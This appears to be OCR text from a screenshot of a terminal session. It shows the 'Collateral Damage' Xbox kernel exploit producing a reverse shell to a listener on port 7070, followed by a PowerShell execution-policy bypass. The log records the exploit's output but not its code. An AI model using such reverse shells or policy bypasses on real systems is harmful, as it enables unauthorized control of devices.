 Xbox Reverse Shell - Remote
listening on [any] 7070 ...
connect to [192.168.2.178] from (UNKNOWN) [192.168.2.119] 49666
Collateral Damage - @carrot_c4k3 & @landaire (exploits.forsale)
Build number: 25398.4478
Attempting to find kernel base...
Found likely kernel base: FFFFF808E4200000
Attempting exploit...
Exploit succeeded! Running payload!
Microsoft Windows [Version 10.0.25398.4478]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\>D:\pwsh
D:\pwsh
MSBuild version 17.3.4+a400405ba for .NET
PowerShell 7.2.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
Cannot load PSReadline module.  Console is running without PSReadline.
PS D:\pwsh> .\run.ps1
.\run.ps1
.\run.ps1: File D:\pwsh\run.ps1 cannot be loaded. Cannot sign the file because the system does not support signing opera
tions on .ps1 files..
PS D:\pwsh> Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass
Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass
PS D:\pwsh>
enter